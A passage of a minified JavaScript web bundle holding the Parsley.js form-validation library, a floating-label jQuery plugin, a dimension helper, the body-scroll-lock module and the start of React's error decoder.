t=this;e&&/key|input/.test(e.type)&&(!this._ui||!this._ui.validationInformationVisible)&&this.getValue().length<=this.options.validationThreshold||(this.options.debounce?(window.clearTimeout(this._debounced),this._debounced=window.setTimeout(function(){return t.validate()},this.options.debounce)):this.validate())},_resetUI:function(){this._failedOnce=!1,this._actualizeTriggers(),void 0!==this._ui&&(this._ui.$errorsWrapper.removeClass("filled").children().remove(),this._resetClass(),this._ui.lastValidationResult=[],this._ui.validationInformationVisible=!1)},_destroyUI:function(){this._resetUI(),void 0!==this._ui&&this._ui.$errorsWrapper.remove(),delete this._ui},_successClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}}},b={pending:null,resolved:!0,rejected:!1};g.prototype={onSubmitValidate:function(e){var t,n,r=this;!0!==e.parsley&&(t=this._submitSource||this.$element.find(c._SubmitSelector)[0],this._submitSource=null,this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!0),t&&null!==t.getAttribute("formnovalidate")||(window.Parsley._remoteCache={},"resolved"===(n=this.whenValidate({event:e})).state()&&!1!==this._trigger("submit")||(e.stopImmediatePropagation(),e.preventDefault(),"pending"===n.state()&&n.done(function(){r._submit(t)}))))},onSubmitButton:function(e){this._submitSource=e.currentTarget},_submit:function(e){var t;!1!==this._trigger("submit")&&(e&&(t=0===(t=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!1)).length?s('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element):t).attr({name:e.getAttribute("name"),value:e.getAttribute("value")}),this.$element.trigger(i(s.Event("submit"),{parsley:!0})))},validate:function(e){var t;return 1<=arguments.length&&!s.isPlainObject(e)&&(c.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated."),e={group:(t=Array.prototype.slice.call(arguments))[0],force:t[1],event:t[2]}),b[this.whenValidate(e).state()]},whenValidate:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.group,r=t.force,t=t.event;(this.submitEvent=t)&&(this.submitEvent=i({},t,{preventDefault:function(){c.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"),e.validationResult=!1}})),this.validationResult=!0,this._trigger("validate"),this._refreshFields();t=this._withoutReactualizingFormOptions(function(){return s.map(e.fields,function(e){return e.whenValidate({force:r,group:n})})});return(t=c.all(t).done(function(){e._trigger("success")}).fail(function(){e.validationResult=!1,e.focus(),e._trigger("error")}).always(function(){e._trigger("validated")})).pipe.apply(t,l(this._pipeAccordingToValidationResult()))},isValid:function(e){var t;return 1<=arguments.length&&!s.isPlainObject(e)&&(c.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated."),e={group:(t=Array.prototype.slice.call(arguments))[0],force:t[1]}),b[this.whenValid(e).state()]},whenValid:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.group,r=t.force;this._refreshFields();t=this._withoutReactualizingFormOptions(function(){return s.map(e.fields,function(e){return e.whenValid({group:n,force:r})})});return c.all(t)},refresh:function(){return this._refreshFields(),this},reset:function(){for(var e=0;e<this.fields.length;e++)this.fields[e].reset();this._trigger("reset")},destroy:function(){this._destroyUI();for(var e=0;e<this.fields.length;e++)this.fields[e].destroy();this.$element.removeData("Parsley"),this._trigger("destroy")},_refreshFields:function(){return this.actualizeOptions()._bindFields()},_bindFields:function(){var r=this,e=this.fields;return this.fields=[],this.fieldsMappedById={},this._withoutReactualizingFormOptions(function(){r.$element.find(r.options.inputs).not(r.options.excluded).not("[".concat(r.options.namespace,"excluded=true]")).each(function(e,t){var n=new window.Parsley.Factory(t,{},r);"Field"!==n.__class__&&"FieldMultiple"!==n.__class__||(t=n.__class__+"-"+n.__id__,void 0===r.fieldsMappedById[t]&&(r.fieldsMappedById[t]=n,r.fields.push(n)))}),s.each(c.difference(e,r.fields),function(e,t){t.reset()})}),this},_withoutReactualizingFormOptions:function(e){var t=this.actualizeOptions;this.actualizeOptions=function(){return this};e=e();return this.actualizeOptions=t,e},_trigger:function(e){return this.trigger("form:"+e)}};function w(e,t,n,r,o){var a=window.Parsley._validatorRegistry.validators[t];i(this,{validator:a=new u(a),name:t,requirements:n,priority:r=r||e.options[t+"Priority"]||a.priority,isDomConstraint:o=!0===o}),this._parseRequirements(e.options)}function C(e,t,n,r){this.__class__="Field",this.element=e,this.$element=s(e),void 0!==r&&(this.parent=r),this.options=n,this.domOptions=t,this.constraints=[],this.constraintsByName={},this.validationResult=!0,this._bindConstraints()}var E={pending:null,resolved:!0,rejected:!(w.prototype={validate:function(e,t){var n;return(n=this.validator).validate.apply(n,[e].concat(l(this.requirementList),[t]))},_parseRequirements:function(t){var n=this;this.requirementList=this.validator.parseRequirements(this.requirements,function(e){return t[n.name+((e=e)[0].toUpperCase()+e.slice(1))]})}})};C.prototype={validate:function(e){1<=arguments.length&&!s.isPlainObject(e)&&(c.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."),e={options:e});e=this.whenValidate(e);if(!e)return!0;switch(e.state()){case"pending":return null;case"resolved":return!0;case"rejected":return this.validationResult}},whenValidate:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.force,t=t.group;if(this.refresh(),!t||this._isInGroup(t))return this.value=this.getValue(),this._trigger("validate"),(n=this.whenValid({force:n,value:this.value,_refreshed:!0}).always(function(){e._reflowUI()}).done(function(){e._trigger("success")}).fail(function(){e._trigger("error")}).always(function(){e._trigger("validated")})).pipe.apply(n,l(this._pipeAccordingToValidationResult()))},hasConstraints:function(){return 0!==this.constraints.length},needsValidation:function(e){return!(!(e=void 0===e?this.getValue():e).length&&!this._isRequired()&&void 0===this.options.validateIfEmpty)},_isInGroup:function(e){return Array.isArray(this.options.group)?-1!==s.inArray(e,this.options.group):this.options.group===e},isValid:function(e){var t;1<=arguments.length&&!s.isPlainObject(e)&&(c.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated."),e={force:(t=Array.prototype.slice.call(arguments))[0],value:t[1]});e=this.whenValid(e);return!e||E[e.state()]},whenValid:function(){var n=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.force,r=void 0!==t&&t,o=e.value,t=e.group;if(e._refreshed||this.refresh(),!t||this._isInGroup(t)){if(this.validationResult=!0,!this.hasConstraints())return s.when();if(null==o&&(o=this.getValue()),!this.needsValidation(o)&&!0!==r)return s.when();var r=this._getGroupedConstraints(),a=[];return s.each(r,function(e,t){t=c.all(s.map(t,function(e){return n._validateConstraint(o,e)}));if(a.push(t),"rejected"===t.state())return!1}),c.all(a)}},_validateConstraint:function(e,t){var n=this,e=t.validate(e,this);return!1===e&&(e=s.Deferred().reject()),c.all([e]).fail(function(e){n.validationResult instanceof Array||(n.validationResult=[]),n.validationResult.push({assert:t,errorMessage:"string"==typeof e&&e})})},getValue:function(){var e;return null==(e="function"==typeof this.options.value?this.options.value(this):void 0!==this.options.value?this.options.value:this.$element.val())?"":this._handleWhitespace(e)},reset:function(){return this._resetUI(),this._trigger("reset")},destroy:function(){this._destroyUI(),this.$element.removeData("Parsley"),this.$element.removeData("FieldMultiple"),this._trigger("destroy")},refresh:function(){return this._refreshConstraints(),this},_refreshConstraints:function(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function(){return c.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"),this.refresh()},addConstraint:function(e,t,n,r){return window.Parsley._validatorRegistry.validators[e]&&(r=new w(this,e,t,n,r),"undefined"!==this.constraintsByName[r.name]&&this.removeConstraint(r.name),this.constraints.push(r),this.constraintsByName[r.name]=r),this},removeConstraint:function(e){for(var t=0;t<this.constraints.length;t++)if(e===this.constraints[t].name){this.constraints.splice(t,1);break}return delete this.constraintsByName[e],this},updateConstraint:function(e,t,n){return this.removeConstraint(e).addConstraint(e,t,n)},_bindConstraints:function(){for(var e,t=[],n={},r=0;r<this.constraints.length;r++)!1===this.constraints[r].isDomConstraint&&(t.push(this.constraints[r]),n[this.constraints[r].name]=this.constraints[r]);for(e in this.constraints=t,this.constraintsByName=n,this.options)this.addConstraint(e,this.options[e],void 0,!0);return this._bindHtml5Constraints()},_bindHtml5Constraints:function(){null!==this.element.getAttribute("required")&&this.addConstraint("required",!0,void 0,!0),null!==this.element.getAttribute("pattern")&&this.addConstraint("pattern",this.element.getAttribute("pattern"),void 0,!0);var e=this.element.getAttribute("min"),t=this.element.getAttribute("max");null!==e&&null!==t?this.addConstraint("range",[e,t],void 0,!0):null!==e?this.addConstraint("min",e,void 0,!0):null!==t&&this.addConstraint("max",t,void 0,!0),null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength")?this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],void 0,!0):null!==this.element.getAttribute("minlength")?this.addConstraint("minlength",this.element.getAttribute("minlength"),void 0,!0):null!==this.element.getAttribute("maxlength")&&this.addConstraint("maxlength",this.element.getAttribute("maxlength"),void 0,!0);t=c.getType(this.element);return"number"===t?this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:e||this.element.getAttribute("value")}],void 0,!0):/^(email|url|range|date)$/i.test(t)?this.addConstraint("type",t,void 0,!0):this},_isRequired:function(){return void 0!==this.constraintsByName.required&&!1!==this.constraintsByName.required.requirements},_trigger:function(e){return this.trigger("field:"+e)},_handleWhitespace:function(e){return!0===this.options.trimValue&&c.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'),"squish"===this.options.whitespace&&(e=e.replace(/\s{2,}/g," ")),e="trim"===this.options.whitespace||"squish"===this.options.whitespace||!0===this.options.trimValue?c.trimString(e):e},_isDateInput:function(){var e=this.constraintsByName.type;return e&&"date"===e.requirements},_getGroupedConstraints:function(){if(!1===this.options.priorityEnabled)return[this.constraints];for(var e=[],t={},n=0;n<this.constraints.length;n++){var r=this.constraints[n].priority;t[r]||e.push(t[r]=[]),t[r].push(this.constraints[n])}return e.sort(function(e,t){return t[0].priority-e[0].priority}),e}};function _(){this.__class__="FieldMultiple"}_.prototype={addElement:function(e){return this.$elements.push(e),this},_refreshConstraints:function(){if(this.constraints=[],"SELECT"===this.element.nodeName)return this.actualizeOptions()._bindConstraints(),this;for(var e=0;e<this.$elements.length;e++)if(s("html").has(this.$elements[e]).length)for(var t=this.$elements[e].data("FieldMultiple")._refreshConstraints().constraints,n=0;n<t.length;n++)this.addConstraint(t[n].name,t[n].requirements,t[n].priority,t[n].isDomConstraint);else this.$elements.splice(e,1);return this},getValue:function(){if("function"==typeof this.options.value)return this.options.value(this);if(void 0!==this.options.value)return this.options.value;if("INPUT"===this.element.nodeName){var e=c.getType(this.element);if("radio"===e)return this._findRelated().filter(":checked").val()||"";if("checkbox"===e){var t=[];return this._findRelated().filter(":checked").each(function(){t.push(s(this).val())}),t}}return"SELECT"===this.element.nodeName&&null===this.$element.val()?[]:this.$element.val()},_init:function(){return this.$elements=[this.$element],this}};function O(e,t,n){if(this.element=e,this.$element=s(e),e=this.$element.data("Parsley"))return void 0!==n&&e.parent===window.Parsley&&(e.parent=n,e._resetOptions(e.options)),"object"===o(t)&&i(e.options,t),e;if(!this.$element.length)throw new Error("You must bind Parsley on an existing element.");if(void 0!==n&&"Form"!==n.__class__)throw new Error("Parent instance must be a Form instance");return this.parent=n||window.Parsley,this.init(t)}O.prototype={init:function(e){return this.__class__="Parsley",this.__version__="2.9.2",this.__id__=c.generateID(),this._resetOptions(e),"FORM"===this.element.nodeName||c.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs)?this.bind("parsleyForm"):this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function(){var e=c.getType(this.element);return"radio"===e||"checkbox"===e||"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple")},handleMultiple:function(){var e,t,r=this;if(this.options.multiple=this.options.multiple||(e=this.element.getAttribute("name"))||this.element.getAttribute("id"),"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple"))return this.options.multiple=this.options.multiple||this.__id__,this.bind("parsleyFieldMultiple");if(!this.options.multiple)return c.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element),this;this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,""),e&&s('input[name="'+e+'"]').each(function(e,t){var n=c.getType(t);"radio"!==n&&"checkbox"!==n||t.setAttribute(r.options.namespace+"multiple",r.options.multiple)});for(var n=this._findRelated(),o=0;o<n.length;o++)if(void 0!==(t=s(n.get(o)).data("Parsley"))){this.$element.data("FieldMultiple")||t.addElement(this.$element);break}return this.bind("parsleyField",!0),t||this.bind("parsleyFieldMultiple")},bind:function(e,t){var n;switch(e){case"parsleyForm":n=s.extend(new g(this.element,this.domOptions,this.options),new r,window.ParsleyExtend)._bindFields();break;case"parsleyField":n=s.extend(new C(this.element,this.domOptions,this.options,this.parent),new r,window.ParsleyExtend);break;case"parsleyFieldMultiple":n=s.extend(new C(this.element,this.domOptions,this.options,this.parent),new _,new r,window.ParsleyExtend)._init();break;default:throw new Error(e+"is not a supported Parsley type")}return this.options.multiple&&c.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple),void 0!==t?this.$element.data("FieldMultiple",n):(this.$element.data("Parsley",n),n._actualizeTriggers(),n._trigger("init")),n}};y=s.fn.jquery.split(".");if(parseInt(y[0])<=1&&parseInt(y[1])<8)throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";y.forEach||c.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");var S=i(new r,{element:document,$element:s(document),actualizeOptions:null,_resetOptions:null,Factory:O,version:"2.9.2"});i(C.prototype,v.Field,r.prototype),i(g.prototype,v.Form,r.prototype),i(O.prototype,r.prototype),s.fn.parsley=s.fn.psly=function(e){if(1<this.length){var t=[];return this.each(function(){t.push(s(this).parsley(e))}),t}if(0!=this.length)return new O(this[0],e)},void 0===window.ParsleyExtend&&(window.ParsleyExtend={}),S.options=i(c.objectCreate(a),window.ParsleyConfig),window.ParsleyConfig=S.options,(window.Parsley=window.psly=S).Utils=c,window.ParsleyUtils={},s.each(c,function(e,t){"function"==typeof t&&(window.ParsleyUtils[e]=function(){return c.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."),c[e].apply(c,arguments)})});var k=window.Parsley._validatorRegistry=new f(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={},s.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),function(e,t){window.Parsley[t]=function(){return k[t].apply(k,arguments)},window.ParsleyValidator[t]=function(){var e;return c.warnOnce("Accessing the method '".concat(t,"' through Validator is deprecated. Simply call 'window.Parsley.").concat(t,"(...)'")),(e=window.Parsley)[t].apply(e,arguments)}}),window.Parsley.UI=v,window.ParsleyUI={removeError:function(e,t,n){n=!0!==n;return c.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."),e.removeError(t,{updateClass:n})},getErrorsMessages:function(e){return c.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."),e.getErrorsMessages()}},s.each("addError updateError".split(" "),function(e,a){window.ParsleyUI[a]=function(e,t,n,r,o){o=!0!==o;return c.warnOnce("Accessing UI is deprecated. Call '".concat(a,"' on the instance directly. Please comment in issue 1073 as to your need to call this method.")),e[a](t,{message:n,assert:r,updateClass:o})}}),!1!==window.ParsleyConfig.autoBind&&s(function(){s("[data-parsley-validate]").length&&s("[data-parsley-validate]").parsley()});function x(){c.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")}var T=s({});function P(t,n){return t.parsleyAdaptedCallback||(t.parsleyAdaptedCallback=function(){var e=Array.prototype.slice.call(arguments,0);e.unshift(this),t.apply(n||T,e)}),t.parsleyAdaptedCallback}function j(e){return 0===e.lastIndexOf("parsley:",0)?e.substr("parsley:".length):e}return s.listen=function(e,t){var n;if(x(),"object"===o(arguments[1])&&"function"==typeof arguments[2]&&(n=arguments[1],t=arguments[2]),"function"!=typeof t)throw new Error("Wrong parameters");window.Parsley.on(j(e),P(t,n))},s.listenTo=function(e,t,n){if(x(),!(e instanceof C||e instanceof g))throw new Error("Must give Parsley instance");if("string"!=typeof t||"function"!=typeof n)throw new Error("Wrong parameters");e.on(j(t),P(n))},s.unsubscribe=function(e,t){if(x(),"string"!=typeof e||"function"!=typeof t)throw new Error("Wrong arguments");window.Parsley.off(j(e),t.parsleyAdaptedCallback)},s.unsubscribeTo=function(e,t){if(x(),!(e instanceof C||e instanceof g))throw new Error("Must give Parsley instance");e.off(j(t))},s.unsubscribeAll=function(t){x(),window.Parsley.off(j(t)),s("form,input,textarea,select").each(function(){var e=s(this).data("Parsley");e&&e.off(j(t))})},s.emit=function(e,t){x();var n=t instanceof C||t instanceof g,r=Array.prototype.slice.call(arguments,n?2:1);r.unshift(j(e)),(t=!n?window.Parsley:t).trigger.apply(t,l(r))},s.extend(!0,S,{asyncValidators:{default:{fn:function(e){return 200<=e.status&&e.status<300},url:!1},reverse:{fn:function(e){return e.status<200||300<=e.status},url:!1}},addAsyncValidator:function(e,t,n,r){return S.asyncValidators[e]={fn:t,url:n||!1,options:r||{}},this}}),S.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function(e,t,n,r){var o={},a=n.validator||(!0===n.reverse?"reverse":"default");if(void 0===S.asyncValidators[a])throw new Error("Calling an undefined async validator: `"+a+"`");-1<(t=S.asyncValidators[a].url||t).indexOf("{value}")?t=t.replace("{value}",encodeURIComponent(e)):o[r.element.getAttribute("name")||r.element.getAttribute("id")]=e;var e=s.extend(!0,n.options||{},S.asyncValidators[a].options),o=s.extend(!0,{},{url:t,data:o,type:"GET"},e);r.trigger("field:ajaxoptions",r,o),e=s.param(o),void 0===S._remoteCache&&(S._remoteCache={});var i=S._remoteCache[e]=S._remoteCache[e]||s.ajax(o),o=function(){var e=(e=S.asyncValidators[a].fn.call(r,i,t,n))||s.Deferred().reject();return s.when(e)};return i.then(o,o)},priority:-1}),S.on("form:submit",function(){S._remoteCache={}}),r.prototype.addAsyncValidator=function(){return c.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"),S.addAsyncValidator.apply(S,arguments)},S.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same.",euvatin:"It's not a valid VAT Identification Number."}),S.setLocale("en"),(new function(){var r=this,o=window||D;i(this,{isNativeEvent:function(e){return e.originalEvent&&!1!==e.originalEvent.isTrusted},fakeInputEvent:function(e){r.isNativeEvent(e)&&s(e.target).trigger("input")},misbehaves:function(e){r.isNativeEvent(e)&&(r.behavesOk(e),s(document).on("change.inputevent",e.data.selector,r.fakeInputEvent),r.fakeInputEvent(e))},behavesOk:function(e){r.isNativeEvent(e)&&s(document).off("input.inputevent",e.data.selector,r.behavesOk).off("change.inputevent",e.data.selector,r.misbehaves)},install:function(){if(!o.inputEventPatched){o.inputEventPatched="0.0.3";for(var e=0,t=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'];e<t.length;e++){var n=t[e];s(document).on("input.inputevent",n,{selector:n},r.behavesOk).on("change.inputevent",n,{selector:n},r.misbehaves)}}},uninstall:function(){delete o.inputEventPatched,s(document).off(".inputevent")}})}).install(),S};t.exports=e(n(2))}.call(this,n(22))},function(e,t,n){var r=[n(2)];void 0===(n="function"==typeof(n=function(p,h){"use strict";p(function(){var f={},a={},d={},n={transitionDuration:.1,transitionEasing:"ease-in-out",labelClass:"",classSwitchOnly:!1,alwaysDisplay:[],typeMatches:/text|password|email|number|search|url|tel/,css:{field:{},"field-active":{},"field-focus":{},label:{position:"absolute",color:"#838780","background-color":"transparent","-moz-opacity":"0","-khtml-opacity":"0","-webkit-opacity":"0",opacity:"0"},"label-active":{color:"#838780","-moz-opacity":"1","-khtml-opacity":"1","-webkit-opacity":"1",opacity:"1"},"label-focus":{color:"#2996cc"}}};function t(e,t){this.$element=p(e),this.settings=p.extend(!0,{},n,t),this.init()}t.prototype={init:function(){var n,r=this,o=this.settings,e=o.transitionDuration,t=o.transitionEasing,a=this.$element,i=a.attr("id"),s=a.attr("placeholder"),l=a.attr("data-label"),c=a.attr("data-class"),u={"-webkit-transition":"all "+e+"s "+t,"-moz-transition":"all "+e+"s "+t,"-o-transition":"all "+e+"s "+t,"-ms-transition":"all "+e+"s "+t,transition:"all "+e+"s "+t};if(("INPUT"===a.prop("tagName").toUpperCase()||"TEXTAREA"===a.prop("tagName").toUpperCase()||"SELECT"===a.prop("tagName").toUpperCase())&&("INPUT"!=a.prop("tagName").toUpperCase()||o.typeMatches.test(a.attr("type")))){if(!i){for(;!i||p("#"+i).length;)i=Math.floor(1e3*Math.random())+1;a.attr("id",i)}c=c||"",s&&""!==s||(s="You forgot to add placeholder attribute!"),l&&""!==l||(l=s),a.wrap('<div class="floatlabel-wrapper" style="position:relative"></div>'),a.before('<label for="'+i+'" class="label-floatlabel '+o.labelClass+" "+c+'">'+l+"</label>"),n=this.$label=a.parent().find("label").css({display:"none"}),d[i]=a.attr("style")==h?"":a.attr("style"),a.off("keyup.labelizr").off("blur.labelizr").off("change.labelizr").on("keyup.labelizr blur.labelizr change.labelizr",function(e){r.checkValue(e)}),a.off("blur.labelizr").on("blur.labelizr",function(){var e=a.is(".active-floatlabel")?"-active":"";a.removeClass("focus-floatlabel"),n.removeClass("focus-floatlabel"),o.classSwitchOnly||(a.css(r.cssConf("field"+e)),n.css(r.cssConf("label"+e)))}),a.off("focus.labelizr").on("focus.labelizr",function(){var e=a.is(".active-floatlabel")?"-active":"";a.addClass("focus-floatlabel"),n.addClass("focus-floatlabel"),o.classSwitchOnly||(a.css(r.cssConf("field-focus","field"+e)),n.css(r.cssConf("label-focus","label"+e)))});l=this.hasOrientationChange()?"orientationchange.labelizr":"resize.labelizr";p(window).off(l).on(l,function(e){var t=p(":focus");n.removeClass("active-floatlabel").removeClass("focus-floatlabel"),a.trigger("blur").data("flout","0").removeClass("active-floatlabel").removeClass("focus-floatlabel"),r.resetInlineStyles(i),r.flushCssCache(i),n.css({display:"none"}),f[i]!=h&&clearTimeout(f[i]),f[i]=setTimeout(function(){f[i]=h,o.classSwitchOnly||(n.css(u).css(r.cssConf("label")),a.css(u).css(r.cssConf("field"))),r.checkValue(),t.data("fl-no-focus")||t.trigger("focus")},300)}).trigger(l)}},isAndroid:function(){return/Android/.test(navigator.userAgent)},hasOrientationChange:function(){return"onorientationchange"in window},flushCssCache:function(e){e==h?a={}:a[e]=h},resetInlineStyles:function(e){p("#"+e).attr("style",d[e]),p('label[for="'+e+'"]').attr("style","")},cssConf:function(e,t){var n=this.$element,r=n.parent().find("label"),o=n.attr("id");return a[o]==h&&(a[o]={},a[o].field=p.extend({},{"padding-top":n.css("padding-top"),height:n.outerHeight()},this.settings.css.field),a[o].label=p.extend({},{top:n.css("padding-top"),left:n.css("padding-left"),"font-size":n.css("font-size"),"font-weight":n.css("font-weight"),color:n.css("color"),height:n.css("line-height"),display:"none"},this.settings.css.label),a[o]["field-active"]=p.extend({},{"padding-top":parseInt(n.css("padding-top"))+r.outerHeight(),height:n.outerHeight()+r.outerHeight()},this.settings.css["field-active"]),a[o]["label-active"]=p.extend({},{},this.settings.css["label-active"]),a[o]["field-focus"]=p.extend({},{},this.settings.css["field-focus"]),a[o]["label-focus"]=p.extend({},{},this.settings.css["label-focus"])),t!=h&&t?p.extend({},a[o][t],a[o][e]):a[o][e]},checkValue:function(e){var t;e&&9===(e.keyCode||e.which)||(e=(t=this.$element).data("flout"),""!==t.val()&&t.data("flout","1"),""===t.val()&&t.data("flout","0"),"1"===t.data("flout")&&"1"!==e&&this.showLabel(),"0"===t.data("flout")&&"0"!==e&&("SELECT"!==t.prop("tagName").toUpperCase()||"SELECT"===t.prop("tagName").toUpperCase()&&-1===this.settings.alwaysDisplay.indexOf("select"))&&this.hideLabel())},showLabel:function(){var e,t;this.$label.css({display:"block"}),this.settings.classSwitchOnly||(t=this.$element.is(".focus-floatlabel")?(e=this.cssConf("label-focus","label-active"),this.cssConf("field-focus","field-active")):(e=this.cssConf("label-active"),this.cssConf("field-active")),this.$label.css(e),this.$element.css(t)),this.$label.addClass("active-floatlabel"),this.$element.addClass("active-floatlabel")},hideLabel:function(){var e=this;e.settings.classSwitchOnly||(e.$label.css(e.cssConf("label")),e.$element.css(e.cssConf("field"))),e.$label.removeClass("active-floatlabel"),e.$element.removeClass("active-floatlabel"),window.setTimeout(function(){e.$label.css({display:"none"})},1e3*e.settings.transitionDuration)}},p.fn.labelizr=function(e){return this.each(function(){p.data(this,"plugin_labelizr")||p.data(this,"plugin_labelizr",new t(this,e))})}})})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r=[n(2)];void 0===(n="function"==typeof(n=function(i,s){"use strict";i(function(){function t(e){this.$element=i(e),this.init()}t.prototype={init:function(){var e=this.$element.attr("id");if(!e){for(;!e||i("#"+e).length;)e=Math.floor(1e3*Math.random())+1;this.$element.attr("id",e)}},measure:function(e){"w"==(e="h"==e?"height":e)&&(e="width");var t,n,r=this.$element,o=r.attr("id"),a=r[e]();return i.scrollDims==s&&(i.scrollDims={}),i.scrollDims[o]==s&&(i.scrollDims[o]={}),i.scrollDims[o][e]!=s&&i.scrollDims[o][e]||((t=r.attr("style"))==s&&(t=""),r.css("overflow","hidden"),n=r[e](),r.attr("style",t),i.scrollDims[o][e]=n-a),a+i.scrollDims[o][e]}},i.fn.dimensionator=function(e){return new t(this.first()).measure(e)},i.fn.dim=function(e){return new t(this.first()).measure(e)}})})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r;void 0===(r="function"==typeof(r=function(e){"use strict";function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(e,"__esModule",{value:!0});var t,a=!1;"undefined"!=typeof window&&(t={get passive(){a=!0}},window.addEventListener("testPassive",null,t),window.removeEventListener("testPassive",null,t));function i(t){return c.some(function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))})}function s(e){return e=e||window.event,!!i(e.target)||1<e.touches.length||(e.preventDefault&&e.preventDefault(),!1)}function n(){setTimeout(function(){void 0!==p&&(document.body.style.paddingRight=p,p=void 0),void 0!==d&&(document.body.style.overflow=d,d=void 0)})}var l="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),c=[],u=!1,f=-1,d=void 0,p=void 0;e.disableBodyScroll=function(r,e){var t,n;l?r?r&&!c.some(function(e){return e.targetElement===r})&&(t={targetElement:r,options:e||{}},c=[].concat(o(c),[t]),r.ontouchstart=function(e){1===e.targetTouches.length&&(f=e.targetTouches[0].clientY)},r.ontouchmove=function(e){var t,n;1===e.targetTouches.length&&(n=r,e=(t=e).targetTouches[0].clientY-f,i(t.target)||(n&&0===n.scrollTop&&0<e||n&&n.scrollHeight-n.scrollTop<=n.clientHeight&&e<0?s(t):t.stopPropagation()))},u||(document.addEventListener("touchmove",s,a?{passive:!1}:void 0),u=!0)):console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices."):(n=e,setTimeout(function(){var e,t;void 0===p&&(e=!!n&&!0===n.reserveScrollBarGap,t=window.innerWidth-document.documentElement.clientWidth,e&&0<t&&(p=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")),void 0===d&&(d=document.body.style.overflow,document.body.style.overflow="hidden")}),e={targetElement:r,options:e||{}},c=[].concat(o(c),[e]))},e.clearAllBodyScrollLocks=function(){l?(c.forEach(function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null}),u&&(document.removeEventListener("touchmove",s,a?{passive:!1}:void 0),u=!1),c=[],f=-1):(n(),c=[])},e.enableBodyScroll=function(t){l?t?(t.ontouchstart=null,t.ontouchmove=null,c=c.filter(function(e){return e.targetElement!==t}),u&&0===c.length&&(document.removeEventListener("touchmove",s,a?{passive:!1}:void 0),u=!1)):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices."):(c=c.filter(function(e){return e.targetElement!==t})).length||n()}})?r.apply(t,[t]):r)||(e.exports=r)},function(e,t,n){"use strict";var o=n(0),g=n(49),a=n(196);function S(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!o)throw Error(S(227));var c=!1,u=null,i=!1,s=null,f={onError:function(e){c=!0,u=e}};function 